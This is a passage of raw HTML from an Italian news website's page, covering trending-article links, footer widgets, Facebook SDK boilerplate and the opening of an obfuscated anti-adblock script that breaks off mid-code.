class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/vincitore-ballando-con-le-stelle-2025/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/concorrenti-ballando-con-le-stelle-2025/" aria-label="Concorrenti Ballando con le Stelle 2025 | Tra loro c&#8217;è pure la D&#8217;Urso"></a> <img width="300" height="187" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="concorrenti ballando con le stelle 2025" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025-300x187.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025-300x187.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025.jpg 739w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="187" /><noscript><img width="300" height="187" src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025-300x187.jpg" class="attachment-medium size-medium wp-post-image" alt="concorrenti ballando con le stelle 2025" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025-300x187.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025.jpg 739w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/concorrenti-ballando-con-le-stelle-2025/" aria-label="Concorrenti Ballando con le Stelle 2025 | Tra loro c&#8217;è pure la D&#8217;Urso">Concorrenti Ballando con le Stelle 2025 | Tra loro c&#8217;è pure la D&#8217;Urso</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/concorrenti-ballando-con-le-stelle-2025/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/calendario-champions-league-2025-2026/" aria-label="Calendario Champions League 2025 2026 | Date e orari dei match"></a> <img width="300" height="200" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="calendario champions league 2025 2026" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-300x200.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-300x200.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-768x512.jpg 768w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026.jpg 1024w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="200" /><noscript><img width="300" height="200" src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="calendario champions league 2025 2026" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-300x200.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-768x512.jpg 768w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/calendario-champions-league-2025-2026/" aria-label="Calendario Champions League 2025 2026 | Date e orari dei match">Calendario Champions League 2025 2026 | Date e orari dei match</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/calendario-champions-league-2025-2026/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/calendari-calcio-2025-2026-pdf/" aria-label="Calendari calcio 2025 2026 PDF | Serie A, B, C e coppa Italia"></a> <img width="300" height="170" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="calendari calcio 2025 2026 pdf" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf-300x170.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf-300x170.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf.jpg 624w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="170" /><noscript><img width="300" height="170" src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf-300x170.jpg" class="attachment-medium size-medium wp-post-image" alt="calendari calcio 2025 2026 pdf" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf-300x170.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf.jpg 624w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/calendari-calcio-2025-2026-pdf/" aria-label="Calendari calcio 2025 2026 PDF | Serie A, B, C e coppa Italia">Calendari calcio 2025 2026 PDF | Serie A, B, C e coppa Italia</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/calendari-calcio-2025-2026-pdf/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/tabelle-assegni-familiari-2025/" aria-label="Tabelle assegni familiari 2025 | I nuovi importi fino al 2026"></a> <img width="300" height="166" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="Tabelle assegni familiari 2025" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025-300x166.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025-300x166.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025.jpg 610w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="166" /><noscript><img width="300" height="166" src="https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025-300x166.jpg" class="attachment-medium size-medium wp-post-image" alt="Tabelle assegni familiari 2025" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025-300x166.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025.jpg 610w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/tabelle-assegni-familiari-2025/" aria-label="Tabelle assegni familiari 2025 | I nuovi importi fino al 2026">Tabelle assegni familiari 2025 | I nuovi importi fino al 2026</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/tabelle-assegni-familiari-2025/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/risultati-elezioni-taranto-2025/" aria-label="Risultati elezioni Taranto 2025 | Al ballottaggio vince Bitetti"></a> <img width="300" height="155" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="risultati elezioni taranto 2025" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/05/risultati-elezioni-taranto-2025-300x155.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/05/risultati-elezioni-taranto-2025-300x155.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/05/risultati-elezioni-taranto-2025.jpg 696w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="155" /><noscript><img width="300" height="155" src="https://lagazzettadigitale.it/wp-content/uploads/2025/05/risultati-elezioni-taranto-2025-300x155.jpg" class="attachment-medium size-medium wp-post-image" alt="risultati elezioni taranto 2025" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/05/risultati-elezioni-taranto-2025-300x155.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/05/risultati-elezioni-taranto-2025.jpg 696w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/risultati-elezioni-taranto-2025/" aria-label="Risultati elezioni Taranto 2025 | Al ballottaggio vince Bitetti">Risultati elezioni Taranto 2025 | Al ballottaggio vince Bitetti</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/risultati-elezioni-taranto-2025/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div></div></div></div></section><footer class="site-footer aft-footer-sidebar-col-3" data-background=""><div class="primary-footer"><div class="container-wrapper"><div class="af-container-row"><div class="primary-footer-area footer-first-widgets-section col-3 float-l pad"><section class="widget-area color-pad"></section></div><div class="primary-footer-area footer-second-widgets-section  col-3 float-l pad"><section class="widget-area color-pad"><div id="block-3" class="widget chromenews-widget widget_block widget_rss"><ul class="wp-block-rss"><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.windowsblogitalia.com/2026/01/update-firmware-gennaio-2026-surface-laptop-go-2/'>Disponibile l’update del firmware di gennaio 2026 per Surface Laptop Go 2</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.windowsblogitalia.com/2026/01/fix-unmountable-boot-volume/'>Fix problemi di avvio su Windows 11 dopo l’aggiornamento cumulativo di gennaio | Aggiornato</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.windowsblogitalia.com/2026/01/windows-11-miliardo-utenti-2/'>Windows 11 è utilizzato da 1 miliardo di utenti | Ufficiale</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.windowsblogitalia.com/2026/01/microsoft-risultati-q4-2025/'>Trimestrale Microsoft: è solo cloud con 50 miliardi di Dollari, male l’hardware</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.windowsblogitalia.com/2026/01/offerta-del-giorno-amazon/'>Ultime ore per ricevere 3 mesi di Audibile a 0,99€ | Termina stasera</a></div></li></ul></div><div id="block-4" class="widget chromenews-widget widget_block widget_rss"><ul class="wp-block-rss"><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.hdblog.it/smartphone/articoli/n646566/iphone-18-pro-fotocamera-apertura-variabile-rumor/'>iPhone 18 Pro, novità per la fotocamera? Apple potrebbe portare l&#039;apertura variabile</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.hdblog.it/curiosita/articoli/n646399/priem-video-film-serie-tv-febbraio-2026/'>Prime Video: tutti i film e le serie TV in arrivo a febbraio 2026</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.hdblog.it/samsung/articoli/n646451/samsung-sk-hynix-record-2025-memorie-ai/'>Mercato delle memorie inarrestabile, SK Hynix e Samsung stracciano tutti i record</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.hdblog.it/mercato/articoli/n646349/cara-big-tech-e-se-poi-te-ne-penti/'>Cara Big Tech: e se poi te ne penti?</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.hdblog.it/mercato/articoli/n646432/decreto-semplificazioni-cie-isee-novita/'>ISEE automatico, CIE e tessera elettorale digitale: le novità che ci semplificano la vita</a></div></li></ul></div></section></div><div class="primary-footer-area footer-third-widgets-section  col-3 float-l pad"><section class="widget-area color-pad"><div id="search-2" class="widget chromenews-widget widget_search"><h2 class="widget-title widget-title-1"><span class="heading-line-before"></span><span class="heading-line">CERCA NEL SITO</span><span class="heading-line-after"></span></h2><form role="search" method="get" class="search-form" action="https://lagazzettadigitale.it/"> <label> <span class="screen-reader-text">Ricerca per:</span> <input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Cerca" /></form></div><div id="text-3" class="widget chromenews-widget widget_text"><h2 class="widget-title widget-title-1"><span class="heading-line-before"></span><span class="heading-line">INFORMATIVA</span><span class="heading-line-after"></span></h2><div class="textwidget"><p>Questo sito NON rappresenta una testata giornalistica in quanto viene aggiornato senza alcuna periodicità. Non può pertanto considerarsi un prodotto editoriale ai sensi della <a href="https://www.gazzettaufficiale.it/eli/id/2001/03/21/001G0116/sg#:~:text=Non%20costituiscono%20prodotto%20editoriale%20i,interno%20sia%20presso%20il%20pubblico.o%20sia%20presso%20il%20pubblico." target="_blank" rel="noopener">Legge n.62 del 07/03/01</a>. Si precisa che gli autori degli articoli pubblicati in questo sito sono GIORNALISTI regolarmente iscritti all&#8217;Ordine dei Giornalisti.</p><p>Per informazioni e/o segnalazioni <a href="https://lagazzettadigitale.it/contatta-la-redazione/">CONTATTACI</a>.</p></div></div></section></div></div></div></div><div class="secondary-footer"><div class="container-wrapper"><div class="af-container-row clearfix af-flex-container"><div class="float-l pad color-pad col-1"><div class="footer-nav-wrapper"><div class="footer-navigation"><ul id="footer-menu" class="menu"><li id="menu-item-14004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14004"><a href="https://lagazzettadigitale.it/category/lifestyle/consumatori/">Consumatori</a></li><li id="menu-item-30584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30584"><a href="https://lagazzettadigitale.it/category/lifestyle/food/">Food</a></li><li id="menu-item-22411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22411"><a href="https://lagazzettadigitale.it/category/lifestyle/ambiente/meteo/">Notizie Meteo</a></li><li id="menu-item-14729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14729"><a href="https://lagazzettadigitale.it/category/lifestyle/salute/">Salute</a></li><li id="menu-item-42991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42991"><a href="https://lagazzettadigitale.it/category/utilita/">Utilità</a></li><li id="menu-item-42995" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42995"><a href="https://lagazzettadigitale.it/wp-admin/index.php?anylc_id=18">Login | Log Out</a></li></ul></div></div></div></div></div></div><div class="site-info"><div class="container-wrapper"><div class="af-container-row"><div class="col-1 color-pad"> Copyright 2026 © Tutti i diritti riservati <span class="sep"> | </span> <a href="https://afthemes.com/products/chromenews/" target="_blank">ChromeNews</a> by AF themes.</div></div></div></div></footer></div> <a id="scroll-up" class="secondary-color right"> </a> <script type="speculationrules">{"prerender":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/chromenews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prerender, .no-prerender a"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"moderate"}]}</script> 
  <script>window.fbAsyncInit = function() {
    FB.init({
      appId      : '{your-app-id}',
      cookie     : true,
      xfbml      : true,
      version    : '{api-version}'
    });
      
    FB.AppEvents.logPageView();   
      
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));</script>  <script>window.fbAsyncInit = function() {
    FB.init({
      appId      : '{your-app-id}',
      cookie     : true,
      xfbml      : true,
      version    : '{api-version}'
    });
      
    FB.AppEvents.logPageView();   
      
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));</script>  <script>window.fbAsyncInit = function() {
    FB.init({
      appId      : '{your-app-id}',
      cookie     : true,
      xfbml      : true,
      version    : '{api-version}'
    });
      
    FB.AppEvents.logPageView();   
      
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));</script>  <script type="text/javascript"  charset="utf-8">// 4.2b
// Place this code snippet near the footer of your page before the close of the /body tag
// LEGAL NOTICE: The content of this website and all associated program code are protected under the Digital Millennium Copyright Act. Intentionally circumventing this code may constitute a violation of the DMCA.
                            
var _0x9e19=['','replace'];function mJNNXIaS(_0x7cfax2){return _0x7cfax2.toString()[_0x9e19[1]](/^[^\/]+\/\*!?/,_0x9e19[0])[_0x9e19[1]](/\*\/[^\/]+$/,_0x9e19[0])};var frQiMfLlCV = mJNNXIaS(function() {/*!riny(shapgvba(c,n,p,x,r,q){r=shapgvba(p){erghea(p<n?'':r(cnefrVag(p/n)))+((p=p%n)>35?Fgevat.sebzPunePbqr(p+29):p.gbFgevat(36))};vs(!''.ercynpr(/^/,Fgevat)){juvyr(p--){q[r(p)]=x[p]||r(p)}x=[shapgvba(r){erghea q[r]}];r=shapgvba(){erghea'\\j+'};p=1};juvyr(p--){vs(x[p]){c=c.ercynpr(arj ErtRkc('\\o'+r(p)+'\\o','t'),x[p])}}erghea c}(';d p=X.A(2d)+\'n\'+X.A(2d)+\'n\'+X.A(3a)+X.A(2d)+X.A(6x)+X.A(3a)+\'t\'+X.A(2Y);x(O.1b(p)){O.1b(p).w.1W(\'1K\',\'2L\',\'H\');O.1b(p).w.1W(\'1F\',\'2u\',\'H\');O.1b(p).w.1W(\'1U\',\'0\',\'H\');O.1b(p).w.1W(\'6y\',\'2u\',\'H\')};x(p){14 p};x(O.G){O.G.w.1W(\'1K\',\'3Q\',\'H\')};d Y=\'\',1c=\'6a\',k=R.C((R.B()*6)+8);1h(d v=0;v<k;v++)Y+=1c.11(R.C(R.B()*1c.W));x(k){14 k};d 3n=3,33=21,2E=43,35=57,1E=0,2j=\'2D\',2V=Q(r){d b=!1,e=Q(){x(O.1x){O.3j(\'3f\',g);T.3j(\'2p\',g)}V{O.3k(\'2r\',g);T.3k(\'24\',g)}},g=Q(){x(!b&&(O.1x||6i.2F===\'2p\'||O.3y===\'3z\')){b=!0;e();r()}};x(O.3y===\'3z\'){r()}V x(O.1x){O.1x(\'3f\',g);T.1x(\'2p\',g)}V{O.36(\'2r\',g);T.36(\'24\',g);d a=!1;23{a=T.6T==2S&&O.2t}27(v){};x(a&&a.2B){(Q n(){x(b)U;23{a.2B(\'1u\')}27(g){U 5Z(n,50)};b=!0;e();r()})()}}};T[\'\'+Y+\'\']=(Q(){d r={r$:1c+\'+/=\',5A:Q(g){d n=\'\',y,a,b,p,z,q,v,e=0;g=r.g$(g);1s(e<g.W){y=g.1o(e++);a=g.1o(e++);b=g.1o(e++);p=y>>2;z=(y&3)<<4|a>>4;q=(a&15)<<2|b>>6;v=b&63;x(2X(a)){q=v=64}V x(2X(b)){v=64};n=n+1n.r$.11(p)+1n.r$.11(z)+1n.r$.11(q)+1n.r$.11(v)};U n},16:Q(g){d a=\'\',y,q,p,z,e,v,n,b=0;g=g.17(/[^N-5E-5R-9\\+\\/\\=]/t,\'\');1s(b<g.W){z=1n.r$.1J(g.11(b++));e=1n.r$.1J(g.11(b++));v=1n.r$.1J(g.11(b++));n=1n.r$.1J(g.11(b++));y=z<<2|e>>4;q=(e&15)<<4|v>>2;p=(v&3)<<6|n;a=a+X.A(y);x(v!=64){a=a+X.A(q)};x(n!=64){a=a+X.A(p)}};a=r.a$(a);U a},g$:Q(r){r=r.17(/;/t,\';\');d a=\'\';1h(d b=0;b<r.W;b++){d g=r.1o(b);x(g<1m){a+=X.A(g)}V x(g>7c&&g<7e){a+=X.A(g>>6|7h);a+=X.A(g&63|1m)}V{a+=X.A(g>>12|3p);a+=X.A(g>>6&63|1m);a+=X.A(g&63|1m)}};U a},a$:Q(r){d b=\'\',g=0,a=7v=1Z=0;1s(g<r.W){a=r.1o(g);x(a<1m){b+=X.A(a);g++}V x(a>7T&&a<3p){1Z=r.1o(g+1);b+=X.A((a&31)<<6|1Z&63);g+=2}V{1Z=r.1o(g+1);37=r.1o(g+2);b+=X.A((a&15)<<12|(1Z&63)<<6|37&63);g+=3}};U b}};d f=[\'6Z\',\'6A\',\'2T==\',\'6B==\',\'73=\',\'75=\',\'7p\',\'7q\',\'7r\',\'6V==\',\'47\',\'48==\',\'49=\',\'4n=\',\'3B==\',\'3D=\',\'5k\',\'6H==\',\'7k==\',\'2P==\',\'2Q=\',\'4u\',\'4v==\',\'4x=\',\'4d\',\'4g\',\'44==\',\'3X\',\'3G=\',\'3I\',\'41\',\'3C=\',\'3Y=\',\'3U=\',\'3T\',\'59\',\'5n=\',\'5p=\',\'5x\',\'5m\',\'5a=\',\'4O\',\'4P=\',\'4Q=\',\'4Z=\',\'4L=\',\'52=\',\'42=\',\'5q==\',\'53==\',\'51==\',\'4M==\',\'4K=\',\'4J\',\'4I\',\'4H\',\'4G\',\'4F\',\'4E\',\'4D==\',\'4B=\',\'4N=\',\'4A=\',\'4Y==\',\'4X=\',\'4W\',\'4V=\',\'4U=\',\'4T==\',\'4S=\',\'4R==\',\'2T==\',\'2Q=\',\'54=\',\'4C\',\'55==\',\'2P==\',\'5O\',\'5N==\',\'5l=\'],L=R.C(R.B()*f.W),o=r.16(f[L]),s=o,m=1,l=\'#5j\',e=\'#5i\',J=\'#5h\',j=\'#5g\',P=\'\',u=\'5f!\',h=\'2k 5e 5d 5c 5b 5z 58 5y\',E=\'2k 5w 3o &5v; 5u 2U 5t 5s 5r&4l;. 5o y\\\'3s-3r\',M=\'56, 4m 4h y\\\'3s-3r 3A 3F n 3M 40 3o\',a=0,i=0,b=\'3L.3K\',z=0,Z=g()+\'.2H\',t=Q(r,g,b){d a=O.1t(\'38\');a.1S=r;a.24=g;a.2r=g;a.1x(\'3H\',g);b.1r(a)},S=Q(){};Q c(r){x(r)r=r.1D(r.W-15);d b=O.3t(\'38\');1h(d a=b.W;a--;){d g=X(b[a].1S);x(g)g=g.1D(g.W-15);x(g===r)U!0};U!1};Q D(r){x(r)r=r.1D(r.W-15);d g=O.3E;k=0;1s(k<g.W){1j=g[k].2z;x(1j)1j=1j.1D(1j.W-15);x(1j===r)U!0;k++};U!1};Q g(r){d a=\'\',b=1c;r=r||30;1h(d g=0;g<r;g++)a+=b.11(R.C(R.B()*b.W));U a};Q v(a){d v=[\'3R\',\'3Z==\',\'3W\',\'3V\',\'34\',\'3S==\',\'3J==\',\'4w=\',\'4j==\',\'4i==\',\'4k\',\'34\'],e=[\'32=\',\'4f==\',\'4e==\',\'4c==\',\'4b=\',\'4a\',\'4z=\',\'4y=\',\'32=\',\'45\',\'4t==\',\'4s\',\'4r==\',\'4q==\',\'4p==\',\'4o=\'];k=0;1H=[];1s(k<a){p=v[R.C(R.B()*v.W)];q=e[R.C(R.B()*e.W)];p=r.16(p);q=r.16(q);d n=R.C(R.B()*2)+1;x(n==1){b=\'//\'+p+\'/\'+q}V{b=\'//\'+p+\'/\'+g(R.C(R.B()*20)+4)+\'.2H\'};1H[k]=2v 2w();1H[k].2x=Q(){d r=1;1s(r<7){r++}};1H[k].1S=b;k++}};Q y(r,g){d b=\'\';1h(d v=0;v<r.W;v++){d a=r.1o(v);x(2m<=a&&a<46){b+=X.A((a-g+7)%26+2m)}V x(65<=a&&a<5Q){b+=X.A((a-g+13)%26+65)}V{b+=X.A(a)}};U b};Q n(r){r=r.17(/{/t,\'\');r=r.17(/}/t,\'\');r=r.17(/|/t,\'\');r=r.17(/~/t,\'\');U r};Q K(r){};U{7o:Q(r,g){r=r+g;U R.7n(r)},79:Q(r,g){r=r%g;U R.2I(r)},78:Q(r,g){r=r%g;U R.2I(r)},1I:Q(r,a){x(77 O.G==\'2C\'){U};d v=\'0.1\',a=s,g=O.1t(\'1T\');g.1d=a;g.w.1z=\'28\';g.w.1u=\'-1i\';g.w.19=\'-1i\';g.w.1P=\'2g\';g.w.1p=\'76\';d y=O.G.2J,n=R.C(y.W/2);x(n>15){d b=O.1t(\'2e\');b.w.1z=\'28\';b.w.1P=\'1N\';b.w.1p=\'1N\';b.w.19=\'-1i\';b.w.1u=\'-1i\';O.G.74(b,O.G.2J[n]);b.1r(g);d e=O.1t(\'1T\');e.1d=\'2K\';e.w.1z=\'28\';e.w.1u=\'-1i\';e.w.19=\'-1i\';O.G.1r(e)}V{g.1d=\'2K\';O.G.1r(g)};z=72(Q(){x(g){r((g.2q==0),v);r((g.2b==0),v);r((g.1F==\'2L\'),v);r((g.1K==\'2u\'),v);r((g.1U==0),v)}V{r(!0,v)}},2c)},71:Q(r,g){r=r-g;U R.6M(r)},6Y:Q(r,g){r=r+g;r=r-1;U R.6L(r)},1Q:Q(g,q){x((g)&&(a==0)){a=1;T[\'\'+Y+\'\'].1k()}V{x(T[\'\'+Y+\'\']){x(!T[\'\'+Y+\'\'].2a){d M=r.16(\'6K\'),i=O.6J(M);x((i)&&(a==0)){x((33%3)==0){d z=\'6I=\';z=r.16(z);x(c(z)){x(i.1G.17(/\\f/t,\'\').W==0){a=1;T[\'\'+Y+\'\'].1k()}};x(z){14 z}}}}};d E=!1;x(a==0){x((2E%3)==0){x(!T[\'\'+Y+\'\'].2a){d u=[\'6G==\',\'6F==\',\'6E=\',\'6D=\',\'6C=\'],J=1,s=u.W,e=u[R.C(R.B()*s)],b=e;1s(e==b){b=u[R.C(R.B()*s)]};e=n(e);e=y(e,J);e=r.16(e);b=n(b);b=y(b,J);b=r.16(b);x(u){14 u};d f=2v 2w(),l=2v 2w();f.2x=Q(){v(R.C(R.B()*2)+1);l.1S=b;x(b){14 b};v(R.C(R.B()*2)+1)};l.2x=Q(){a=1;v(R.C(R.B()*3)+1);T[\'\'+Y+\'\'].1k()};f.1S=e;x(e){14 e};x((35%3)==0){f.24=Q(){x((f.1p<8)&&(f.1p>0)){T[\'\'+Y+\'\'].1k()}}};d j=[\'7t/70=\',\'7u\',\'7j=\',\'7N=\',\'7O/7P\',\'7m=\',\'5P\'],k=[\'7V==\',\'7U=\',\'7l=\',\'7S\'],h=j.W,p=j[R.C(R.B()*h)],h=k.W,o=k[R.C(R.B()*h)];p=r.16(p);o=r.16(o);p=p.17(\'7R.7Q\',o);p=\'//\'+p;T[\'1V\']=0;d L=Q(){x((1V>0)&&(1V%39==0)){}V{T[\'\'+Y+\'\'].1k();x(1V){14 1V}}};t(p,L,O.G);T[\'\'+Y+\'\'].2a=!0};T[\'\'+Y+\'\'].1Q=Q(){U}}}}},1k:Q(){x(T[\'\'+Y+\'\'].1Q){14 T[\'\'+Y+\'\'].1Q};x(T[\'\'+Y+\'\'].1I){14 T[\'\'+Y+\'\'].1I};x(i==1){d D=2i.2l(\'2f\');x(D>0){U!0}V{2i.2o(\'2f\',(R.B()+1)*2c)}};d p=\'7i\';p=r.16(p);d P=O.3u||O.3t(\'3u\')[0],y=O.1t(\'w\');y.2F=\'1a/7g\';x(y.2R){y.2R.1q=p}V{y.1r(O.7f(p))};P.1r(y);7d(z);O.G.1G=\'\';O.G.w.1q+=\'I:1N !H\';O.G.w.1q+=\'1Y:1N !H\';d 